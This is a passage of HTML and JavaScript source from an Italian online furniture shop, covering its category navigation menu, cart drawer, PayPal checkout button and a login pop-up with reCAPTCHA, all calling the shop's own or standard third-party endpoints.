                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696b366cf3fbb = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_1FvB38On4ImwQk1BwEnC98kfCrRAguuS"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
